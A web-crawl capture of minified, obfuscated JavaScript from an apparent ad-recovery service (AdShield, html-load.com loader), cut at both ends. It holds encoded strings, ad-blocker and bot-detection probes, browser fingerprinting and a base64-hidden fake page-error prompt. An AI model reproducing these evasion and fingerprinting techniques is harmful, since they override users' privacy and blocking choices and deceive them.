hidden-unscrollable','<\x27align-items\x27>\x20<\x27justify-items\x27>?','checkPropertyName','<\x27align-self\x27>\x20<\x27justify-self\x27>?','parseString','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','rad','fullscreen','Node_appendChild','as-inventory-frame-listener-added','setProperty','innerHeight','/media/vpaid-display/iframe.html','blockAdUnitPath','Terminate\x20-\x20not\x20apply','Headers','protectedHeader','visible|hidden','nthChildOf','img_','none|<shadow-t>#','upright|rotate-left|rotate-right',':before','navigator.webdriver\x20is\x20undefined','num','/pcs/activeview?','\x20is\x20expected','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<div\x20class=\x22','smsonline.cloud','resolvedOptions','flat|preserve-3d','collect','s0.2mdn.net','allowInterstitial','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','https://cmp.autobild.de','shouldPageviewOnUrlChange','inventories','active','/health-check','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','preventDefault','HTMLScriptElement_src','display\x20none\x20excluding\x20pro','aria-label','scrollY','https://07c225f3.online','HTMLAnchorElement_pathname','Element_getElementsByClassName','adfarm1.adition.com','opacity(\x20[<number-percentage>]\x20)','parseValue','StyleSheet','AdShield\x20API\x20cmd.push','<alpha-value>','_ad','<-ms-filter-function>+','acos(\x20<calc-sum>\x20)','HTMLLinkElement_href','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','protectHtml','3rd-party\x20fetch\x20unexpected\x20response','.end','content-security-policy','https://consent.programme-tv.net','adpushup','onmozfullscreenchange','<transform-function>+','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','scanWord','/report','\x22\x20is\x20expected','Spaces','Unexpected\x20combinator','ad.as.amanad.adtdp.com','reportToSentry','DOMTokenList','https://example.com/','json.parse','<color-stop-length>|<color-stop-angle>','<image>|none','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','onClick','wpsstaticieplsg.b-cdn.net','ADM\x20(','okNetworkStatusCodes','<time>#','marker-end','contents|none','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','andbeyond.media','setIsTcfNeeded','auto|avoid','/adsid/integrator.js','check','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','window.process\x20is','[<length-percentage>|auto]{1,2}|cover|contain','as_parent','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<\x27max-block-size\x27>','_phantom','htlbid.com','googMsgType','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','interval','data-bypass-check-transform','<single-transition>#','element-tagName','consumeUntilBalanceEnd','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','MSG_ACK_VISIBLE','number-token','leftComparison','item\x20doesn\x27t\x20belong\x20to\x20list','_Selenium_IDE_Recorder','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Element_ariaLabel','Function\x20name\x20must\x20be\x20`url`','https://fastlane.rubiconproject.com/a/api/fastlane.json','edgios','originalUrl','[restore-rejections]\x20restoreDeferredRejections__adblock','preload','as-check-script-blocked','padding-right','chrome','fraudSensorParams','auto||<ratio>','\x22:\x22,\x20','pos','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','prod','cnlwYQ==','PerformanceResourceTiming_transferSize','r\x20script\x20executed\x20more\x20than\x20once','isArray','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','originalColumn','RENDERER','triggerCount','<generic>','checkAtruleName','evaluate','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','tail','Group','line','duration','localeCompare','ident-token','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','as_','stickyads','computerbild.de','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','XMLHttpRequest_send','trident','[<family-name>|<generic-family>]#','symplr','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','<length>','onclick','script-src',';\x20Domain=','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','marker-mid','gpt-adshield','lineItemId','parseWithFallback','target=\x22_top\x22','Element.remove','https://content-loader.com','ad-score.com','teads','error\x20on\x20googletag.pubads()','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','false|true','normal|[<number>\x20<integer>?]','border-box|padding-box|content-box','custom','DocumentFragment_querySelector','https://pbs.nextmillmedia.com/openrtb2/auction','eof','boundingClientRect','lvmax','gpt','.\x20Phase:\x20','<\x27flex-basis\x27>','auto|start|end|center|baseline|stretch','HTMLIFrameElement_contentDocument','pbxai.com','baseline|sub|super|<svg-length>','isMainFrame','JSON_stringify','image','dsp-service.adtarget.biz','prototype','Invalid\x20URL:\x20','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','skewY(\x20[<angle>|<zero>]\x20)','scanSpaces','https://cdn.privacy-mgmt.com','<urange>#','Number','yieldmo.com','liadm.com','removeAttribute','webgl','ybar','intersectionRatio','origin','https://report.ad-shield.cc/','json','setItem','removeEventListener','cfdc6c77','option\x20expires\x20is\x20invalid','<single-animation>#','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','none|element|text','is_acceptable_ads_blocked','__as_xhr_processed','aXJycg==','v7.3.100','doubleclick\x5c.net','window.top.confiant.services().onASTAdLoad','/analytics?host=','First-party\x20image\x20load\x20failed','<number-one-or-greater>','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','closest-side|closest-corner|farthest-side|farthest-corner|sides','content-box|padding-box|border-box','fmget_targets','scroll','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','adshield_apply','advertisement-holder','<string>\x20[<integer>|on|off]?','div#contents','valueOf','dn0qt3r0xannq.cloudfront.net','sent','hadron.ad.gt','output','knowt.com','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','programme-tv.net','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','<absolute-size>|<relative-size>|<length-percentage>','<mf-name>\x20:\x20<mf-value>','*[id]','getOwnPropertyDescriptor','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','add','insert','localStorage','gpt-nextmillennium','argument\x20val\x20is\x20invalid',';\x20Priority=Medium','notificationPermissions','find','normal|allow-discrete','then','_ignoreInvalidMapping','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','original',',\x20height:\x20','[id*=\x22','rhino','<\x27min-width\x27>','SharedWorker','poster','ads.linkedin.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','IVT\x20detection\x20failed','dpi','sourceRoot','/npm-monitoring','percentage-token','media.net','text_ad','indiatimes.com','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','width\x20not\x20removed','Failed\x20to\x20detect\x20bot:','src','adUnitPath','clamp(\x20<calc-sum>#{3}\x20)','width\x20not\x20set\x20properly','__gpp\x20not\x20found\x20within\x20timeout','mismatchOffset','dataset','creativeId','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','googlesyndication.com','Percent\x20sign\x20is\x20expected','recovery_adm_click_ar','<complex-real-selector-list>','https://consent.programme.tv','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','bnh6bg==','FeatureRange','prependList','ZGdnbg==','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|bold|<number\x20[1,1000]>','gpt-geniee','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','localhost|dable\x5c.io','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','blocked','none|in-flow|all','themoneytizer.com','sort','bot','clearInterval','cursor','pn.ybp.yahoo.com','can\x27t\x20access\x20user-agent','addMapping','gpt-','<bg-clip>#','atob','[alternate||[over|under]]|inter-character','startColumn','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','getElementById','rawMessage','<\x27border-style\x27>','start|end|center|justify|distribute','true|false','ownKeys','<\x27border-top-color\x27>','onWhiteSpace','static|relative|absolute|sticky|fixed|-webkit-sticky','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','getUserIds','device-cmyk(\x20<number>#{4}\x20)','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<bg-position>#','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','ex.ingage.tech','nextNonWsCode','useragent','defaultView','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','boolean-expr','kobe-journal.com','setAttribute','sentrySampleRatio','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Element_getAttribute','Blocked\x20interstial\x20slot\x20define:','<\x27min-height\x27>','matchStack','querySelectorAll','fromEntries','deep','Terminate\x20-\x20non-adblock','[historical-ligatures|no-historical-ligatures]','Dimension','option\x20priority\x20is\x20invalid','INVENTORY_FRAME','Unexpected\x20end\x20of\x20input','callPhantom','inventory_id','tokenStart','timesofindia.indiatimes.com','matchDeclaration','captureEvents','mediaText','<an-plus-b>|even|odd','a.teads.tv','gpt-andbeyond','combinator','didomi-','var(','return\x20this','scanNumber','0|1','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','keepOriginalAcceptableAds','Generic','enums','mfadsrvr.com','_last','validate','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)',',\x20elapsed:\x20','msie','onError','\x20or\x20hex\x20digit','throw\x20new\x20Error();','last','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','min','getTokenStart','XMLHttpRequest_open','prevUntil','Equal\x20sign\x20is\x20expected','https://orbidder.otto.de/bid','pop','zemanta.com','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','transform','blob:','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','w\x20=\x20window.parent;','none|[weight||style||small-caps||position]','.source','fromSourceMap','server','upload','CSSStyleDeclaration','unknown','label','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','enabled','Vertical\x20line\x20is\x20expected','as_location','secure','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','\x27))','<family-name>#','91d63f52','partitioned','selectorList','rotate(\x20[<angle>|<zero>]\x20)','HTMLLinkElement_as','<combinator>?\x20<complex-selector>','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','land','cdn-exchange.toastoven.net','<length-percentage>&&hanging?&&each-line?','<font-weight-absolute>|bolder|lighter','all|<custom-ident>','innerWidth','phantomjs','SYN_URG','Node','consumeUntilLeftCurlyBracketOrSemicolon','<length>|<percentage>|auto','isActive','auto|<color>','content|fixed','img_dggnaogcyx5g7dge2a9x2g7yda9d','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','ZndiaA==','slot','dbm_d','repeat','[discretionary-ligatures|no-discretionary-ligatures]','Node_baseURI','!(function(){','shardingIndex','admost.com','cmpStr','<dashed-ident>','Profile\x20is\x20null\x20or\x20undefined','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','adDiv','none|proximity|mandatory','\x27:\x27\x20[before|after|first-line|first-letter]','__webdriver_script_fn','custom-ident','parseRulePrelude','__lastWatirAlert','slotResponseReceived','List<','<compositing-operator>#','parentNode','__rgst_cb','text-ad','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','signal','strict','kumo.network-n.com','\x20\x20\x20\x20','function\x20','rest','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','atan(\x20<calc-sum>\x20)','xhr.onreadystatechange\x20not\x20set','getAdserverTargeting','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','finally','<percentage>|<length>','defineOutOfPageSlot','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','dyv1bugovvq1g.cloudfront.net','.gamezop.com','createElement','HTMLIFrameElement_src','CefSharp','Property','action','as_debug','status','join','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','cqh','normal|<feature-tag-value>#','!self','compareByGeneratedPositionsInflated','AtruleDescriptor','dump','as_inventory_id','browserLanguage','isDelim','gblpids','/static/topics/topics_frame.html','_sourcesContents','/ivt/detect','currentScript','normal||[size|inline-size]','auto|none|enabled|disabled','frames','snigelweb.com','<length>{1,2}','XMLHttpRequest.onreadystatechange','https://html-load.cc','buildID','getProperty','7d518f02','[<compound-selector>?\x20<pseudo-compound-selector>*]!','createAuctionNonce','charCode','FontFace','programme.tv','root','odd','Range','CSSStyleSheet_insertRule','(function(){','trvdp.com','svb','Element_closest','JlhEX1FPaE1ybHRwUjFjNHpHClk=','readable','Class\x20extends\x20value\x20','[<box>|border|padding|content|text]#','getConfig','high','Css','flip-block||flip-inline||flip-start','option\x20encode\x20is\x20invalid','some','MessageEvent_data','shift','_serializeMappings','<td','[<length-percentage>|top|center|bottom]#','data-owner','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','consumeUntilExclamationMarkOrSemicolon','import','statusText','https://s.html-load.com','auto|<time>','rubiconproject.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','cqmax','lookupOffset','Event','kargo.com','adWrapper','styleSheets','element-attributes','XMLHttpRequest_statusText','[object\x20Intl]','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','isAdBlockerDetected','window.parent.parent.confiant.services().onASTAdLoad','key','<combinator>?\x20<complex-real-selector>','normal|<length-percentage>','powerad.ai','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Element_classList','isVisibleIframe','documentFocus','scroll|fixed|local','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','<html','replace|add|accumulate','domain\x20switch:\x20ignore','flow|flow-root|table|flex|grid|ruby','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','close-error-report','fastclick.net','fetch','and','ins','none|element|auto','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','noopener','path','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<\x27height\x27>','turn','Function_toString','DOMParser_parseFromString','idSubstring','auto|<integer>','HTMLSourceElement','sizes','www.whatcar.com','backgroundImage','String_replace','logs','hardwareConcurrency','CDO-token','stickyadstv.com','plainchicken.com','interstitial','content','sn_ad_label_','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','domAutomationController','isSafari','httponly','start|end|center|justify|distribute|stretch','HTMLMetaElement_httpEquiv','ittpx-asia.eskimi.com','opacity(0)','(-token','HTMLIFrameElement','adnxs.net','Node_insertBefore','script_abort','as_session_id','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','khz','WebGLRenderingContext\x20is\x20null','send','svmax','_as_prehooked_functions','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','get','sp_message_','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','[<line-names>|<name-repeat>]+','shouldNegotiateAds','privacy-mgmt.com','__fpjs_d_m','delay','openx.net','decorator','single|multiple','Combinator','image-src:\x20display-none','hasAttribute','extra','directives','ads-partners.coupang.com','Percentage','ClassSelector','auto|<integer>{1,3}','pipeThrough','internet_explorer','unhandled\x20exception\x20-\x20','<number>|left|center|right|leftwards|rightwards','noopStr','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','unsafe|safe','additionalHeaders','[auto|<length-percentage>]{1,4}','systemLanguage','eventSampleRatio','before','<number>|<angle>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','sdk','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<single-animation-fill-mode>#','atrulePrelude','umogames.com','sdk_version','ad-','image-set(\x20<image-set-option>#\x20)','<\x27padding-left\x27>','getConsentMetadata','getPropertyValue','<\x27margin-bottom\x27>','hooked_page','document.hidden','thebrighttag.com','<counter()>|<counters()>','cpmstar.com','Layer','vendor','[-token','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','cdn.confiant-integrations.net','PseudoClassSelector','insertAdjacentHTML','httpOnly','prev_scp','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]'];a2Z=function(){return r4;};return a2Z();}
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28412
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=488]})(n,o)}function t(){const e=["data:","string","decodeURI","w2g","document.classList.contains","getWindowId","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","worldhistory.org","IFrame","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","adthrive","alphaStr","inventories_key","bnh6bg==","startsWith","add","isGecko","originalUrl","HTMLSourceElement","geniee-prebid","connection","Node_baseURI","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","scrollX,Y","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","https://html-load.com","tri","scrollX","toString","HTMLStyleElement","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","d2VneWpwenV4MzhxMmE5dm1pZm90","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Version/","input","scrollY","useragent","responseType","eventStatus","&host=","clearInterval","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Node","attributes","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","snigel","Event","function","encodeURI","cmVzZXJ2ZWQySW5wdXQ=","/report?","26511eBUNhn","crios","token=","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","em1wYw==","matches","Response","cnlwYQ==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","iframe","resources://","requestAnimationFrame","script","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","gpt-adshield","endpoint","YmphM3prZnZxbHRndTVzdzY3OG4=","tag","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==",'":[{"id":"',"@@toPrimitive must return a primitive value.","from","parent","edgios","as_loader_version","call","outerWidth","/view","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","HTMLMetaElement","entries","adshieldMaxRTT","innerWidth","port","visualViewport","Forcepoint","document.getElementsByTagName","exec","Invalid protect url: ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","cache_is_blocking_ads","a2Zwdg==","floor","HTMLIFrameElement","gpt-adingo","writeln","error on contentWindow",", X-Length: ","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","localStorage","XMLHttpRequest","classList","frames","atob","adfit","postMessage","replace","setItem","src","text/css","origin","reserved1","Timed out waiting for consent readiness","gpt-firstimpression","some","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","JSON","script malformed. source length: ","num","contentWindow",'{"apply-ratio":1,"',"iterator","), url: ","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","&domain=","&url=","childNodes","gpt-nextmillennium","gpt-minutemedia","document.querySelector","loader-check","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","extra","Zm1qeA==","DocumentFragment","replaceScriptElementAsync","jkl","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","load","prototype","prod","as-empty-bidder","get-computed-style","NodeList","Loader aborted: ","findIndex","&title=","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","send","copyScriptElement","AdShield API cmd","Map","stopPropagation","getTime","display","abs","split","reserved1Input","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","max","number","samsungbrowser","idx","bottom","adsinteractive","opt/","/resources/","document.getElementById","XMLHttpRequest.onreadystatechange","atob-btoa","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","fetch","removeItem","dable","12vJhrGn","fXFCPHpgUFpbWUg6MHNqdmFPcA==","slice","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","constructor","width not removed","test","Failed to load script: ","eWJmcQ==","polarbyte","rtt","host","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","className","dmtkcw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","encodeURIComponent","fxios/","evaluate","Navigator","srcdoc","charAt","isArray","insertAdjacentElement","children","signalStatus","listenerId","Number","dispatchEvent","catch","width","gpt-funke","createObjectURL","frameElement","head","left","adingo","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","matchAll","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","HTMLScriptElement","reverse","href","return this","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","alert","toLowerCase","hidden","Invalid protect url prefix: ","body","gecko/","adshield","boundingClientRect","Node_appendChild","cookie","json","PerformanceEntry","style","action","sleipnir/","status","string-api","pagehide","loader","attributionSrc","X-Length","decodeURIComponent","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj",", cfRay: ","dXl5aw==","HTMLAnchorElement","cssText","gpt-anymind","Window","outerHTML","response","document.hidden","gpt-publisher","getEntriesByType","teads","html","as_domain","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","tags","addEventListener","onLine","ghi","getAttribute","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz",", source length: ","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","loading","DOMParser","Promise","isSafari","Date.now","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","1560325KEqDNM","v7.3.100","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","setImmediate","Failed to fetch script: ","none","Url","setInterval","useractioncomplete","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","searchParams","OWptYW53eXF4MHM1NHp1dG82aA==","players","trim","Failed to execute packing script",'{"type": "tag", "marshalled": "<html></html>"}',"requestIdleCallback","fetchScript error(script malformed), url: ","api","poster","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","combo","ZndiaA==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","innerHTML","reject","JlhEX1FPaE1ybHRwUjFjNHpHClk=","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","HTMLElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","aditude","android","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","safari","httpEquiv","gpt-andbeyond","eventName","mezzomedia","addModule","[data-uri]","#as_domain","80wtLzly",", StatusCode: [","join","<html></html>","div","transferSize","search","querySelector","responseText","isInAdIframe","intersectionRect","HTMLMediaElement","open","insertBefore","CSSStyleSheet","minutemedia","indexOf","elementFromPoint","c3ZtbQ==","base64 